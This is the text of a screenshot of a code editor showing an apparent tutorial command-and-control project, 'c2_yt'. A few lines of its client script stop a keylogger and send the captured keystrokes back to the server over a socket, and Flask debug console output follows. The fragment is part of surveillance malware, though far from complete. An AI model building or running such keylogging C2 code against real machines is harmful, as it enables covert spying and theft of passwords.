 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
threaded_client.py > ...
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
69 msg = cs.recv(1024).decode()
70
71 elif fullmsg =='keylog off':
72 if keylogging_mode==1:
73 l.stop()
74 t1.join()
75
76 cs.send(allkeys.encode())
77 allkeys = ''
78 msg = cs.recv(1024).decode()
79
80
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
1
Python 3.9.0 64-bit 0 0
Ln 79, Col 9 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:44